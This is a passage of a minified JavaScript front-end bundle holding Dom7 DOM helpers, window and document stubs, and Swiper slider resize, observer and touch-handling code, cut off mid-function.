this.zoomFactor},set:function(e){this.zoomFactor=e}}),wg.prototype.setZoomImageURL=wg.prototype.setZoomImageURL,wg.prototype.disable=wg.prototype.disable,wg.prototype.enable=wg.prototype.enable,wg.prototype.destroy=wg.prototype.destroy}var Eg={},kg=mp;Object.defineProperty(Eg,"__esModule",{value:!0});var Og=void 0;Eg.default=Og;var Tg=kg(yp),Mg=kg(Sp);Og=function(e,t){return qa(e,(0,Tg.default)({defaultTheme:Mg.default},t))},Eg.default=Og;var Rg=t(Eg);function Pg(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function Ig(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach((function(n){void 0===e[n]?e[n]=t[n]:Pg(t[n])&&Pg(e[n])&&Object.keys(t[n]).length>0&&Ig(e[n],t[n])}))}var zg={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function Ag(){var e="undefined"!=typeof document?document:{};return Ig(e,zg),e}var Lg={document:zg,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function Dg(){var e="undefined"!=typeof window?window:{};return Ig(e,Lg),e}function Ng(e){return(Ng=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Wg(e,t){return(Wg=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Fg(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function $g(e,t,n){return($g=Fg()?Reflect.construct:function(e,t,n){var r=[null];r.push.apply(r,t);var i=new(Function.bind.apply(e,r));return n&&Wg(i,n.prototype),i}).apply(null,arguments)}function Bg(e){var t="function"==typeof Map?new Map:void 0;return(Bg=function(e){if(null===e||!function(e){return-1!==Function.toString.call(e).indexOf("[native code]")}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return $g(e,arguments,Ng(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),Wg(n,e)})(e)}var jg=function(e){var t,n;function r(t){var n,r,i;return n=e.call.apply(e,[this].concat(t))||this,r=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(n),i=r.__proto__,Object.defineProperty(r,"__proto__",{get:function(){return i},set:function(e){i.__proto__=e}}),n}return n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,r}(Bg(Array));function Hg(e){void 0===e&&(e=[]);var t=[];return e.forEach((function(e){Array.isArray(e)?t.push.apply(t,Hg(e)):t.push(e)})),t}function Vg(e,t){return Array.prototype.filter.call(e,t)}function qg(e,t){var n=Dg(),r=Ag(),i=[];if(!t&&e instanceof jg)return e;if(!e)return new jg(i);if("string"==typeof e){var o=e.trim();if(o.indexOf("<")>=0&&o.indexOf(">")>=0){var a="div";0===o.indexOf("<li")&&(a="ul"),0===o.indexOf("<tr")&&(a="tbody"),0!==o.indexOf("<td")&&0!==o.indexOf("<th")||(a="tr"),0===o.indexOf("<tbody")&&(a="table"),0===o.indexOf("<option")&&(a="select");var s=r.createElement(a);s.innerHTML=o;for(var l=0;l<s.childNodes.length;l+=1)i.push(s.childNodes[l])}else i=function(e,t){if("string"!=typeof e)return[e];for(var n=[],r=t.querySelectorAll(e),i=0;i<r.length;i+=1)n.push(r[i]);return n}(e.trim(),t||r)}else if(e.nodeType||e===n||e===r)i.push(e);else if(Array.isArray(e)){if(e instanceof jg)return e;i=e}return new jg(function(e){for(var t=[],n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(i))}qg.fn=jg.prototype;var Ug="resize scroll".split(" ");function Gg(e){return function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];if(void 0===n[0]){for(var i=0;i<this.length;i+=1)Ug.indexOf(e)<0&&(e in this[i]?this[i][e]():qg(this[i]).trigger(e));return this}return this.on.apply(this,[e].concat(n))}}Gg("click"),Gg("blur"),Gg("focus"),Gg("focusin"),Gg("focusout"),Gg("keyup"),Gg("keydown"),Gg("keypress"),Gg("submit"),Gg("change"),Gg("mousedown"),Gg("mousemove"),Gg("mouseup"),Gg("mouseenter"),Gg("mouseleave"),Gg("mouseout"),Gg("mouseover"),Gg("touchstart"),Gg("touchend"),Gg("touchmove"),Gg("resize"),Gg("scroll");var Zg={addClass:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=Hg(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).add.apply(t,r)})),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=Hg(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).remove.apply(t,r)})),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=Hg(t.map((function(e){return e.split(" ")})));return Vg(this,(function(e){return r.filter((function(t){return e.classList.contains(t)})).length>0})).length>0},toggleClass:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=Hg(t.map((function(e){return e.split(" ")})));this.forEach((function(e){r.forEach((function(t){e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(var r in e)this[n][r]=e[r],this[n].setAttribute(r,e[r]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},on:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=t[0],i=t[1],o=t[2],a=t[3];function s(e){var t=e.target;if(t){var n=e.target.dom7EventData||[];if(n.indexOf(e)<0&&n.unshift(e),qg(t).is(i))o.apply(t,n);else for(var r=qg(t).parents(),a=0;a<r.length;a+=1)qg(r[a]).is(i)&&o.apply(r[a],n)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),o.apply(this,t)}"function"==typeof t[1]&&(r=t[0],o=t[1],a=t[2],i=void 0),a||(a=!1);for(var c,u=r.split(" "),d=0;d<this.length;d+=1){var p=this[d];if(i)for(c=0;c<u.length;c+=1){var f=u[c];p.dom7LiveListeners||(p.dom7LiveListeners={}),p.dom7LiveListeners[f]||(p.dom7LiveListeners[f]=[]),p.dom7LiveListeners[f].push({listener:o,proxyListener:s}),p.addEventListener(f,s,a)}else for(c=0;c<u.length;c+=1){var h=u[c];p.dom7Listeners||(p.dom7Listeners={}),p.dom7Listeners[h]||(p.dom7Listeners[h]=[]),p.dom7Listeners[h].push({listener:o,proxyListener:l}),p.addEventListener(h,l,a)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=t[0],i=t[1],o=t[2],a=t[3];"function"==typeof t[1]&&(r=t[0],o=t[1],a=t[2],i=void 0),a||(a=!1);for(var s=r.split(" "),l=0;l<s.length;l+=1)for(var c=s[l],u=0;u<this.length;u+=1){var d=this[u],p=void 0;if(!i&&d.dom7Listeners?p=d.dom7Listeners[c]:i&&d.dom7LiveListeners&&(p=d.dom7LiveListeners[c]),p&&p.length)for(var f=p.length-1;f>=0;f-=1){var h=p[f];o&&h.listener===o||o&&h.listener&&h.listener.dom7proxy&&h.listener.dom7proxy===o?(d.removeEventListener(c,h.proxyListener,a),p.splice(f,1)):o||(d.removeEventListener(c,h.proxyListener,a),p.splice(f,1))}}return this},trigger:function(){for(var e=Dg(),t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];for(var i=n[0].split(" "),o=n[1],a=0;a<i.length;a+=1)for(var s=i[a],l=0;l<this.length;l+=1){var c=this[l];if(e.CustomEvent){var u=new e.CustomEvent(s,{detail:o,bubbles:!0,cancelable:!0});c.dom7EventData=n.filter((function(e,t){return t>0})),c.dispatchEvent(u),c.dom7EventData=[],delete c.dom7EventData}}return this},transitionEnd:function(e){var t=this;return e&&t.on("transitionend",(function n(r){r.target===this&&(e.call(this,r),t.off("transitionend",n))})),this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var e=Dg();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var e=Dg(),t=Ag(),n=this[0],r=n.getBoundingClientRect(),i=t.body,o=n.clientTop||i.clientTop||0,a=n.clientLeft||i.clientLeft||0,s=n===e?e.scrollY:n.scrollTop,l=n===e?e.scrollX:n.scrollLeft;return{top:r.top+s-o,left:r.left+l-a}}return null},css:function(e,t){var n,r=Dg();if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(var i in e)this[n].style[i]=e[i];return this}if(this[0])return r.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this}return this},each:function(e){return e?(this.forEach((function(t,n){e.apply(t,[t,n])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,n,r=Dg(),i=Ag(),o=this[0];if(!o||void 0===e)return!1;if("string"==typeof e){if(o.matches)return o.matches(e);if(o.webkitMatchesSelector)return o.webkitMatchesSelector(e);if(o.msMatchesSelector)return o.msMatchesSelector(e);for(t=qg(e),n=0;n<t.length;n+=1)if(t[n]===o)return!0;return!1}if(e===i)return o===i;if(e===r)return o===r;if(e.nodeType||e instanceof jg){for(t=e.nodeType?[e]:e,n=0;n<t.length;n+=1)if(t[n]===o)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t=this.length;if(e>t-1)return qg([]);if(e<0){var n=t+e;return qg(n<0?[]:[this[n]])}return qg([this[e]])},append:function(){for(var e,t=Ag(),n=0;n<arguments.length;n+=1){e=n<0||arguments.length<=n?void 0:arguments[n];for(var r=0;r<this.length;r+=1)if("string"==typeof e){var i=t.createElement("div");for(i.innerHTML=e;i.firstChild;)this[r].appendChild(i.firstChild)}else if(e instanceof jg)for(var o=0;o<e.length;o+=1)this[r].appendChild(e[o]);else this[r].appendChild(e)}return this},prepend:function(e){var t,n,r=Ag();for(t=0;t<this.length;t+=1)if("string"==typeof e){var i=r.createElement("div");for(i.innerHTML=e,n=i.childNodes.length-1;n>=0;n-=1)this[t].insertBefore(i.childNodes[n],this[t].childNodes[0])}else if(e instanceof jg)for(n=0;n<e.length;n+=1)this[t].insertBefore(e[n],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&qg(this[0].nextElementSibling).is(e)?qg([this[0].nextElementSibling]):qg([]):this[0].nextElementSibling?qg([this[0].nextElementSibling]):qg([]):qg([])},nextAll:function(e){var t=[],n=this[0];if(!n)return qg([]);for(;n.nextElementSibling;){var r=n.nextElementSibling;e?qg(r).is(e)&&t.push(r):t.push(r),n=r}return qg(t)},prev:function(e){if(this.length>0){var t=this[0];return e?t.previousElementSibling&&qg(t.previousElementSibling).is(e)?qg([t.previousElementSibling]):qg([]):t.previousElementSibling?qg([t.previousElementSibling]):qg([])}return qg([])},prevAll:function(e){var t=[],n=this[0];if(!n)return qg([]);for(;n.previousElementSibling;){var r=n.previousElementSibling;e?qg(r).is(e)&&t.push(r):t.push(r),n=r}return qg(t)},parent:function(e){for(var t=[],n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?qg(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return qg(t)},parents:function(e){for(var t=[],n=0;n<this.length;n+=1)for(var r=this[n].parentNode;r;)e?qg(r).is(e)&&t.push(r):t.push(r),r=r.parentNode;return qg(t)},closest:function(e){var t=this;return void 0===e?qg([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],n=0;n<this.length;n+=1)for(var r=this[n].querySelectorAll(e),i=0;i<r.length;i+=1)t.push(r[i]);return qg(t)},children:function(e){for(var t=[],n=0;n<this.length;n+=1)for(var r=this[n].children,i=0;i<r.length;i+=1)e&&!qg(r[i]).is(e)||t.push(r[i]);return qg(t)},filter:function(e){return qg(Vg(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(Zg).forEach((function(e){qg.fn[e]=Zg[e]}));var Kg,Yg,Xg,Jg=qg;function Qg(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function eb(){return Date.now()}function tb(e){return"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object}function nb(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=1;t<arguments.length;t+=1){var n=t<0||arguments.length<=t?void 0:arguments[t];if(null!=n)for(var r=Object.keys(Object(n)),i=0,o=r.length;i<o;i+=1){var a=r[i],s=Object.getOwnPropertyDescriptor(n,a);void 0!==s&&s.enumerable&&(tb(e[a])&&tb(n[a])?nb(e[a],n[a]):!tb(e[a])&&tb(n[a])?(e[a]={},nb(e[a],n[a])):e[a]=n[a])}}return e}function rb(e,t){Object.keys(t).forEach((function(n){tb(t[n])&&Object.keys(t[n]).forEach((function(r){"function"==typeof t[n][r]&&(t[n][r]=t[n][r].bind(e))})),e[n]=t[n]}))}function ib(){return Kg||(Kg=function(){var e=Dg(),t=Ag();return{touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var t=!1;try{var n=Object.defineProperty({},"passive",{get:function(){t=!0}});e.addEventListener("testPassiveListener",null,n)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),Kg}function ob(e){return void 0===e&&(e={}),Yg||(Yg=function(e){var t=(void 0===e?{}:e).userAgent,n=ib(),r=Dg(),i=r.navigator.platform,o=t||r.navigator.userAgent,a={ios:!1,android:!1},s=r.screen.width,l=r.screen.height,c=o.match(/(Android);?[\s\/]+([\d.]+)?/),u=o.match(/(iPad).*OS\s([\d_]+)/),d=o.match(/(iPod)(.*OS\s([\d_]+))?/),p=!u&&o.match(/(iPhone\sOS|iOS)\s([\d_]+)/),f="Win32"===i,h="MacIntel"===i;return!u&&h&&n.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(s+"x"+l)>=0&&((u=o.match(/(Version)\/([\d.]+)/))||(u=[0,1,"13_0_0"]),h=!1),c&&!f&&(a.os="android",a.android=!0),(u||p||d)&&(a.os="ios",a.ios=!0),a}(e)),Yg}function ab(){return Xg||(Xg=function(){var e,t=Dg();return{isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:(e=t.navigator.userAgent.toLowerCase(),e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}()),Xg}var sb={name:"resize",create:function(){var e=this;nb(e,{resize:{observer:null,createObserver:function(){e&&!e.destroyed&&e.initialized&&(e.resize.observer=new ResizeObserver((function(t){var n=e.width,r=e.height,i=n,o=r;t.forEach((function(t){var n=t.contentBoxSize,r=t.contentRect,a=t.target;a&&a!==e.el||(i=r?r.width:(n[0]||n).inlineSize,o=r?r.height:(n[0]||n).blockSize)})),i===n&&o===r||e.resize.resizeHandler()})),e.resize.observer.observe(e.el))},removeObserver:function(){e.resize.observer&&e.resize.observer.unobserve&&e.el&&(e.resize.observer.unobserve(e.el),e.resize.observer=null)},resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var t=Dg();e.params.resizeObserver&&void 0!==Dg().ResizeObserver?e.resize.createObserver():(t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var t=Dg();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}};function lb(){return(lb=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var cb={attach:function(e,t){void 0===t&&(t={});var n=Dg(),r=this,i=new(n.MutationObserver||n.WebkitMutationObserver)((function(e){if(1!==e.length){var t=function(){r.emit("observerUpdate",e[0])};n.requestAnimationFrame?n.requestAnimationFrame(t):n.setTimeout(t,0)}else r.emit("observerUpdate",e[0])}));i.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),r.observer.observers.push(i)},init:function(){var e=this;if(e.support.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),n=0;n<t.length;n+=1)e.observer.attach(t[n]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(e){e.disconnect()})),this.observer.observers=[]}},ub={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){rb(this,{observer:lb({},cb,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}};function db(e){var t=this,n=Ag(),r=Dg(),i=t.touchEventsData,o=t.params,a=t.touches;if(!t.animating||!o.preventInteractionOnTransition){var s=e;s.originalEvent&&(s=s.originalEvent);var l=Jg(s.target);if("wrapper"!==o.touchEventsTarget||l.closest(t.wrapperEl).length)if(i.isTouchEvent="touchstart"===s.type,i.isTouchEvent||!("which"in s)||3!==s.which)if(!(!i.isTouchEvent&&"button"in s&&s.button>0))if(!i.isTouched||!i.isMoved)if(!!o.noSwipingClass&&""!==o.noSwipingClass&&s.target&&s.target.shadowRoot&&e.path&&e.path[0]&&(l=Jg(e.path[0])),o.noSwiping&&l.closest(o.noSwipingSelector?o.noSwipingSelector:"."+o.noSwipingClass)[0])t.allowClick=!0;else if(!o.swipeHandler||l.closest(o.swipeHandler)[0]){a.currentX="touchstart"===s.type?s.targetTouches[0].pageX:s.pageX,a.currentY="touchstart"===s.type?s.targetTouches[0].pageY:s.pageY;var c=a.currentX,u=a.currentY,d=o.edgeSwipeDetection||o.iOSEdgeSwipeDetection,p=o.edgeSwipeThreshold||o.iOSEdgeSwipeThreshold;if(d&&(c<=p||c>=r.innerWidth-p)){if("prevent"!==d)return;e.preventDefault()}if(nb(i,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),a.startX=c,a.startY=u,i.touchStartTime=eb(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,o.threshold>0&&(i.allowThresholdMove=!1),"touchstart"!==s.type){var f=!0;l.is(i.formElements)&&(f=!1),n.activeElement&&Jg(n.activeElement).is(i.formElements)&&n.activeElement!==l[0]&&n.activeElement.blur();var h=f&&t.allowTouchMove&&o.touchStartPreventDefault;!o.touchStartForcePreventDefault&&!h||l[0].isContentEditable||s.preventDefault()}t.emit("touchStart",s)}}}function pb(e){var t=Ag(),n=this,r=n.touchEventsData,i=n.params,o=n.touches,a=n.rtlTranslate,s=e;if(s.originalEvent&&(s=s.originalEvent),r.isTouched){if(!r.isTouchEvent||"touchmove"===s.type){var l="touchmove"===s.type&&s.targetTouches&&(s.targetTouches[0]||s.changedTouches[0]),c="touchmove"===s.type?l.pageX:s.pageX,u="touchmove"===s.type?l.pageY:s.pageY;if(s.preventedByNestedSwiper)return o.startX=c,void(o.startY=u);if(!n.allowTouchMove)return n.allowClick=!1,void(r.isTouched&&(nb(o,{startX:c,startY:u,currentX:c,currentY:u}),r.touchStartTime=eb()));if(r.isTouchEvent&&i.touchReleaseOnEdges&&!i.loop)if(n.isVertical()){if(u<o.startY&&n.translate<=n.maxTranslate()||u>o.startY&&n.translate>=n.minTranslate())return r.isTouched=!1,void(r.isMoved=!1)}else if(c<o.startX&&n.translate<=n.maxTranslate()||c>o.startX&&n.translate>=n.minTranslate())return;if(r.isTouchEvent&&t.activeElement&&s.target===t.activeElement&&Jg(s.target).is(r.formElements))return r.isMoved=!0,void(n.allowClick=!1);if(r.allowTouchCallbacks&&n.emit("touchMove",s),!(s.targetTouches&&s.targetTouches.length>1)){o.currentX=c,o.currentY=u;var d=o.currentX-o.startX,p=o.currentY-o.startY;if(!(n.params.threshold&&Math.sqrt(Math.pow(d,2)+Math.pow(p,2))<n.params.threshold)){var f;if(void 0===r.isScrolling)n.isHorizontal()&&o.currentY===o.startY||n.isVertical()&&o.currentX===o.startX?r.isScrolling=!1:d*d+p*p>=25&&(f=180*Math.atan2(Math.abs(p),Math.abs(d))/Math.PI,r.isScrolling=n.isHorizontal()?f>i.touchAngle:90-f>i.touchAngle);if(r.isScrolling&&n.emit("touchMoveOpposite",s),void 0===r.startMoving&&(o.currentX===o.startX&&o.currentY===o.startY||(r.startMoving=!0)),r.isScrolling)r.isTouched=!1;else if(r.startMoving){n.allowClick=!1,!i.cssMode&&s.cancelable&&s.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&s.stopPropagation(),r.isMoved||(i.loop&&n.loopFix(),r.startTranslate=n.getTranslate(),n.setTransition(0),n.animating&&n.$wrapperEl.trigger("webkitTransitionEnd transitionend"),r.allowMomentumBounce=!1,!i.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",s)),n.emit("sliderMove",s),r.isMoved=!0;var h=n.isHorizontal()?d:p;o.diff=h,h*=i.touchRatio,a&&(h=-h),n.swipeDirection=h>0?"prev":"next",r.currentTranslate=h+r.startTranslate;var m=!0,v=i.resistanceRatio;if(i.touchReleaseOnEdges&&(v=0),h>0&&r.currentTranslate>n.minTranslate()?(m=!1,i.resistance&&(r.currentTranslate=n.minTranslate()-1+Math.pow(-n.minTranslate()+r.startTranslate+h,v))):h<0&&r.currentTranslate<n.maxTranslate()&&(m=!1,i.resistance&&(r.currentTranslate=n.maxTranslate()+1-Math.pow(n.maxTranslate()-r.startTranslate-h,v))),m&&(s.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&r.currentTranslate<r.startTranslate&&(r.currentTranslate=r.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&r.currentTranslate>r.startTranslate&&(r.currentTranslate=r.startTranslate),n.allowSlidePrev||n.allowSlideNext||(r.currentTranslate=r.startTranslate),i.threshold>0){if(!(Math.abs(h)>i.threshold||r.allowThresholdMove))return void(r.currentTranslate=r.startTranslate);if(!r.allowThresholdMove)return r.allowThresholdMove=!0,o.startX=o.currentX,o.startY=o.currentY,r.currentTranslate=r.startTranslate,void(o.diff=n.isHorizontal()?o.currentX-o.startX:o.currentY-o.startY)}i.followFinger&&!i.cssMode&&((i.freeMode||i.watchSlidesProgress||i.watchSlidesVisibility)&&(n.updateActiveIndex(),n.updateSlidesClasses()),i.freeMode&&(0===r.velocities.length&&r.velocities.push({position:o[n.isHorizontal()?"startX":"startY"],time:r.touchStartTime}),r.velocities.push({position:o[n.isHorizontal()?"currentX":"currentY"],time:eb()})),n.updateProgress(r.currentTranslate),n.setTranslate(r.currentTranslate))}}}}}else r.startMoving&&r.isScrolling&&n.emit("touchMoveOpposite",s)}function fb(e){var t=this,n=t.touchEventsData,r=t.params,i=t.touches,o=t.rtlTranslate,a=t.$wrapperEl,s=t.slidesGrid,l=t.snapGrid,c=e;if(c.originalEvent&&(c=c.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",c),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&r.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);r.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var u,d=eb(),p=d-n.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),p<300&&d-n.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),n.lastClickTime=eb(),Qg((function(){t.destroyed||(t.allowClick=!0)})),!n.isTouched||!n.isMoved||!t.swipeDirection||0===i.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,u=r.followFinger?o?t.translate:-t.translate:-n.currentTranslate,!r.cssMode)if(r.freeMode){if(u<-t.minTranslate())return void t.slideTo(t.activeIndex);if(u>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(r.freeModeMomentum){if(n.velocities.length>1){var f=n.velocities.pop(),h=n.velocities.pop(),m=f.position-h.position,v=f.time-h.time;t.velocity=m/v,t.velocity/=2,Math.abs(t.velocity)<r.freeModeMinimumVelocity&&(t.velocity=0),(v>150||eb()-f.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=r.freeModeMomentumVelocityRatio,n.velocities.length=0;var g=1e3*r.freeModeMomentumRatio,b=t.velocity*g,y=t.translate+b;o&&(y=-y);var w,x,_=!1,S=20*Math.abs(t.velocity)*r.freeModeMomentumBounceRatio;if(y<t.maxTranslate())r.freeModeMomentumBounce?(y+t.maxTranslate()<-S&&(y=t.maxTranslate()-S),w=t.maxTranslate(),_=!0,n.allowMomentumBounce=!0):y=t.maxTranslate(),r.loop&&r.centeredSlides&&(x=!0);else if(y>t.minTranslate())r.freeModeMomentumBounce?(y-t.minTranslate()>S&&(y=t.minTranslate()+S),w=t.minTranslate(),_=!0,n.allowMomentumBounce=!0):y=t.minTranslate(),r.loop&&r.centeredSlides&&(x=!0);else if(r.freeModeSticky){for(var C,E=0;E<l.length;E+=1)if(l[E]>-y){C=E;break}y=-(y=Math.abs(l[C]-y)<Math.abs(l[C-1]-y)||"next"===t.swipeDirection?l[C]:l[C-1])}if(x&&t.once("transitionEnd",(function(){t.loopFix()})),0!==t.velocity){if(g=o?Math.abs((-y-t.translate)/t.velocity):Math.abs((y-t.translate)/t.velocity),r.freeModeSticky){var k=Math.abs((o?-y:y)-t.translate),O=t.slidesSizesGrid[t.activeIndex];g=k<O?r.speed:k<2*O?1.5*r.speed:2.5*r.speed}}else if(r.freeModeSticky)return void t.slideToClosest();r.freeModeMomentumBounce&&_?(t.updateProgress(w),t.setTransition(g),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating=!0,a.transitionEnd((function(){t&&!t.destroyed&&n.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(r.speed),setTimeout((function(){t.setTranslate(w),a.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(t.updateProgress(y),t.setTransition(g),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,a.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()})))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(y)),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(r.freeModeSticky)return void t.slideToClosest();r.freeMode&&t.emit("_freeModeNoMomentumRelease")}(!r.freeModeMomentum||p>=r.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var T=0,M=t.slidesSizesGrid[0],R=0;R<s.length;R+=R<r.slidesPerGroupSkip?1:r.slidesPerGroup){var P=R<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;void 